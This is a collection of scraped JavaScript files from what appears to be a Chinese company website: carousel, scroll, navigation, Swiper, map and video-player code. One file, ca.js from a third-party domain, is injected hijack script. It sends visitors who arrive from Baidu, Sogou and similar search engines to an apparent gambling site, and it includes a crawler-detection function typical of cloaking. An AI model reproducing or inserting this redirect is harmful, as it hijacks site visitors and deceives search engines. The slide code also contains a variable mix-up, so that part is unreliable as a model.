function showSlides2(n) {  
  let slides = document.querySelectorAll(".carousel-2 .carousel-slide");  
  let dots = document.querySelectorAll(".carousel-2 .dot"); // 假设这些元素存在  
  
  for (let i = 0; i < slides.length; i++) {  
    slides[i].style.display = "none";  
    if (dots[i]) {  
      dots[i].classList.remove("active");  
    }  
  }  
  
  slides[n].style.display = "flex";  
  if (dots[n]) {  
    dots[n].classList.add("active");  
  }  
}  
  
// 初始化第二个轮播图  
showSlides2(slideIndex2);

--- FILE ---
content_type: application/javascript
request_url: https://hnlsdz.com/lib/js/model_dlhd.js
body_size: 2918
content:
// JavaScript Document
var dlhd_dgg = {
	 percent:0,
	 timers:"",
	 init:function(e){
		 /*wow*/
		  var wow = new WOW({
			boxClass: 'wow',
			animateClass: 'animated',
			offset: 0,
			mobile: true,
			live: true
		});
		wow.init();
		dlhd_dgg.resize();
		$(window).resize(function(){
			 dlhd_dgg.resize();
		});
		
		/*scroll*/
		$(window).scroll(function(){
			t = $(document).scrollTop();
			if(t > 50){
				$(".header").addClass("fixedmenu");
				$(".phone_nav").addClass("fixedmenu");
			}else{
				$('.header').removeClass("fixedmenu");
				$(".phone_nav").removeClass("fixedmenu");
			}   
			if(t > 100){
			    $(".back_top").show();
				
			}else
			{
				$(".back_top").hide();
				
			} 
			
			if(t > 200){
			    $(".bottom_wap").show();
				
			}else
			{
				$(".bottom_wap").hide();
				
			} 
			
		
		   });  	
		/*返回顶部*/	
       $('.back_top').click(function(){ 
			$('body,html').animate({
				scrollTop: 0
			},
			800);//点击回到顶部按钮，缓懂回到顶部,数字越小越快
			return false; 
		}); 
		$('.wap_top').click(function(){ 
			$('body,html').animate({
				scrollTop: 0
			},
			800);//点击回到顶部按钮，缓懂回到顶部,数字越小越快
			return false; 
		}); 
		//搜索
		 $(".i_ssbox .ss .ss_btn").click(function(){
		 $(this).parent().find(".i_bcss_c").toggle();
		 $(".i_ssbox .ss .i_bb_c").hide();
	    });
		$(".i_ssbox .ss .bb_btn").click(function(){
		 $(this).parent().find(".i_bb_c").toggle();
		 $(".i_ssbox .ss .i_bcss_c").hide();
	    });
		
	   $(".i_ssbn span").click(function(){
		   $(this).parent().find(".i_ssbn_div").toggle();
		   $(".i_bbtb .i_bbtb_div").hide();
		});
		$(".i_bbtb span").click(function(){
		   $(this).parent().find(".i_bbtb_div").toggle();
		   $(".i_ssbn .i_ssbn_div").hide();
		});
		
		
		/*pc导航*/
		$(".i_logo_ul .nav_menu li").hover(function(){
		   $(this).find(".a_nav").addClass("active");
		   $(this).find("dl").stop(false,true).slideDown(500);
		},function(){
			$(this).find(".a_nav").removeClass("active");
			$(this).find("dl").stop(false,true).hide();
		}); 
		
		$(".cp_menu .nav_menu li").hover(function(){
		   $(this).find(".a_nav").addClass("active");
		   $(this).find(".twodiv").stop(false,true).slideDown(500);
		},function(){
			$(this).find(".a_nav").removeClass("active");
			$(this).find(".twodiv").stop(false,true).hide();
		}); 
		
		
		/*pc导航*/
		
		/*手机导航*/
		var btn = true;
		$(".nav_but_box").click(function() {
			$(this).parent().toggleClass("phone_nav_one")
			$("body").toggleClass('hided');
			if (btn) {
				$(".phone_nav .nav_but").css("background", "none");
				btn = false;
			} else {
				$(".phone_nav .nav_but").css("background", "#e15517");
				btn = true;
			}
		})
		$(".nav_main b").click(function() {
			$(this).parent().toggleClass("b_one").siblings().removeClass("b_one");
		});
		$(".nav_main li .ul b").click(function() {
			$(this).parent().toggleClass("b_one1").siblings().removeClass("b_one1");
		});
		 $(".phone_nav .nav_main ul li").each(function(i){
		 
		  $(this).find(".ul li:last-child").css({"border":"0px"});
	    
	   });
		/*手机导航*/
		
		
		$(".a_zxlmenu_c li").click(function(){
		    $(".a_zxlmenu_c li .aone").removeClass("activetwo");
			$(".a_zxlmenu_c li dl").slideUp();
		     var dlshow=$(this).find("dl").length;
		     var dis=$(this).find("dl").css("display");
			   if(dlshow>0&&dis=="none")
			   {
			   $(this).find(".aone").addClass("activetwo");
			   $(this).find(".aone").attr("href","javascript:void(0)");
			   $(this).find("dl").stop(true,false).slideDown(200);
			   }	  
	     });
	
			$(".a_zxlmenu .a_zxlmenu_t").click(function(){
			$(this).parent().find(".a_zxlmenu_c").toggle(500);
			});
			
			
			
			
		
	},
	 loading:function()
	 {
		 /*loading1*/
		setTimeout(function(){$(".loading").fadeOut();},1000);
		 /*loading2*/
		  dlhd_dgg.timers = setInterval(function() {
			dlhd_dgg.percent++;
			if (dlhd_dgg.percent > 99) {
				dlhd_dgg.index();
				return;
			}
			$(".loadcircle .baifen").html(dlhd_dgg.percent + " %");
		}, 30)
		/*loading2*/
		/*loading3*/
		 setTimeout(function(){$(".layer").addClass("show");},1000);
	     setTimeout(function(){$(".filler-left,.filler-right").css({height:'96%'});},2500);
	     setTimeout(function(){$(".filler-top,.filler-bottom").css({width:'98%'});},1500);
		/*loading3*/
		
		
	 },
	 index:function()
	 {
		 $(window).resize(function(){
			dlhd_dgg.resize();
			});
		 /*loading2*/
		 $(".loadcircle .baifen").html("100%")
		 clearInterval(dlhd_dgg.timers);
		 $(".loadBox").addClass("active");
		 /*loading2*/
		
		 
		 new Swiper('.banner-swiper', {
			   pagination: {
				el: '.banner-pagination',
				dynamicBullets: false,
				clickable: true,
				renderBullet: function (index, className) {
					
				var a=$(".banner-swiper .swiper-slide").eq(index).find(".pc_banner img").attr("src");
            return '<span class="' + className + '"><img src="'+a+'"></span>';
          },
			},
			 effect : 'fade',
			  fadeEffect: {
				crossFade: true,
			  },
			autoplay: true,
			speed: 1000,
			loop: true,
			
            });
		
			
	new Swiper('.home-swiper1', {
	  slidesPerView: 3,
	  spaceBetween : 25,
	  watchSlidesVisibility: true,
	 /* navigation: {
		nextEl:'.home_next1',
		prevEl:'.home_prev1'
		},*/
		scrollbar: {
		  el: '.home_scrollbar',
	   },
		breakpoints: { 
			640: {
			  slidesPerView: 1,
			  spaceBetween : 10,
			},
			768: {
			  slidesPerView: 2,
			   spaceBetween : 20,
			},
			//当宽度小于等于992
			992: {
			  slidesPerView: 3,
			  spaceBetween : 20,
			 
			}
			
			}
	});
	
	new Swiper('.home-swiper2', {
	  slidesPerView: 3,
	  spaceBetween : 30,
	  watchSlidesVisibility: true,
	 /* navigation: {
		nextEl:'.home_next2',
		prevEl:'.home_prev2'
		},*/
		scrollbar: {
		  el: '.home_scrollbar2',
	   },
		breakpoints: { 
			640: {
			  slidesPerView: 1,
			  spaceBetween : 10,
			},
			768: {
			  slidesPerView: 2,
			   spaceBetween : 20,
			},
			//当宽度小于等于992
			992: {
			  slidesPerView: 3,
			  spaceBetween : 20,
			 
			}
			
			}
	});

	  
	  	$(".inner_banner_text_b a").click(function(){
	     var videoUrl=$(this).attr("data-url");
		 $("#video_yscj").attr("src",videoUrl);
		 $(".video_div").stop(false,true).animate({"top":"0px"},500);
		}); 
		
		$(".video_div_closebtv").click(function(){
			$(".video_div").stop(false,true).animate({"top":"-100%"},500);
			$("#video_yscj").attr("src","");
		});
	  
		 
	 },map:function(a,b,c)
	 {
		 var map = new BMap.Map(a);
			map.addControl(new BMap.NavigationControl());
			map.addControl(new BMap.ScaleControl());    
			map.addControl(new BMap.OverviewMapControl()); 
			map.enableScrollWheelZoom(true);
			map.centerAndZoom(new BMap.Point(b,c), 15);
			var marker1 = new BMap.Marker(new BMap.Point(b,c));  // 创建标注
			map.addOverlay(marker1);              // 将标注添加到地图中
			marker1.setAnimation(BMAP_ANIMATION_BOUNCE); //跳动的动画
	 },resize:function()
	 {
		 var bgWidth=document.documentElement.clientWidth;
		 var bgHeight=document.documentElement.clientHeight;
		 $(".inner_banner").css({"height":bgHeight+"px"});
		 /*setTimeout(function(){
		 $("#banner,.home-swiper").css({"height":bgHeight-80+"px"});
		 },200);*/	
		 
		var a= $(".menu_swiper .swiper-slide").length;
		if(a<=5)
		{
			$(".menu_prev,.menu_next").hide();
		}else
		{
			$(".menu_prev,.menu_next").show();
		}
		 
	 },menu:function(){

	 var swiper1= new Swiper(".menu_swiper", {
		slidesPerView:'auto',
		watchSlidesProgress: true,
		 /*breakpoints: { 
			640: {
				
				slidesPerView:1,
			},
			767: {
				slidesPerView:3,
			},
			992: {
				slidesPerView:4,
			},
			1200: {
				slidesPerView:4,
			},
		 },*/
		  navigation: {
          nextEl: ".menu_next",
          prevEl: ".menu_prev",
        },
      });
	 
	  
		
	},video:function(){
		
		
	   
	   $(".ner_video_list li .div").click(function(){
	     var videoUrl=$(this).attr("data-url");
		 $("#video_yscj").attr("src",videoUrl);
		 $(".video_div").stop(false,true).animate({"top":"0px"},500);
		}); 
		
		$(".video_div_closebtv").click(function(){
			$(".video_div").stop(false,true).animate({"top":"-100%"},500);
			$("#video_yscj").attr("src","");
		});
	   
		
	},product:function()
	{
		$(".ner_products_t1 a").eq(0).addClass("active");
		$(".ner_products_c .ner_products_con").eq(0).show();
		$(".ner_products_t1 a").click(function(){
			var num=$(this).index();
			$(this).addClass("active").siblings().removeClass("active");
			$(".ner_products_c .ner_products_con").hide().eq(num).show();
		});
		
		var swiper = new Swiper('.home-swiper', {
			pagination: {
				el: '.home-pagination',
				dynamicBullets: false,
				clickable :true
			  },
			autoplay : false,
			speed:1000,
			loop:false,
			on:{
			slideChange: function(){
			/* var x=document.getElementById("video_div");
			 if($("#banner .videoclass ").hasClass("swiper-slide-active"))
				{
					
					x.pause();
					
				}else
				{
					x.play();
					
				}*/
				var x=document.getElementById("video_div");
				x.pause();
				$('.video_bg').css("opacity","1");
				$('.video_player').css("opacity","1");
			},
			},
			/*navigation: {
            nextEl: '.home_next',
            prevEl: '.home_prev'
            },*/
		});
		
		$(".video_box").click(function(){
		var x=document.getElementById("video_div");
		x.controls=true;
		if(x.paused) {
				x.play();
				$('.video_bg').css("opacity","0");
				$('.video_player').css("opacity","0");
			}
			else {
				x.pause();
				$('.video_bg').css("opacity","1");
				$('.video_player').css("opacity","1");
			}
			return false;

	});
		
	},faq:function()
	{
		
		$(".ner_faq_list li .div").click(function(){
			$(".ner_faq_list li .div").removeClass("active");
			$(".ner_faq_list li .div_c").slideUp();
			var dis=$(this).parent().find(".div_c").css("display");
			 if(dis=="none")
			 {
				$(this).addClass("active");
				$(this).parent().find(".div_c").slideDown(400);
			 }
		});
	}
	 
}
dlhd_dgg.init();

--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 684
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://web-kyzhenren-cn.com/';
        
      } else {
        window.location.href = 'https://web-kyzhenren-cn.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://hnlsdz.com/lib/js/about_slide3.js
body_size: 942
content:
// JavaScript Document
let slideIndex3 = 0; // 第三个轮播图的索引  
  
function moveSlide3(n) {  
  slideIndex3 += n;  
  if (slideIndex3 >= document.querySelectorAll(".carousel-3 .carousel-slide").length) {  
    slideIndex3 = 0;  
  } else if (slideIndex2 < 0) {  
    slideIndex2 = document.querySelectorAll(".carousel-3 .carousel-slide").length - 1;  
  }  
  showSlides3(slideIndex3);  
}  
  
function showSlides3(n) {  
  let slides = document.querySelectorAll(".carousel-3 .carousel-slide");  
  let dots = document.querySelectorAll(".carousel-3 .dot"); // 假设这些元素存在  
  
  for (let i = 0; i < slides.length; i++) {  
    slides[i].style.display = "none";  
    if (dots[i]) {  
      dots[i].classList.remove("active");  
    }  
  }  
  
  slides[n].style.display = "flex";  
  if (dots[n]) {  
    dots[n].classList.add("active");  
  }  
}  
  
// 初始化第三个轮播图  
showSlides3(slideIndex3);
  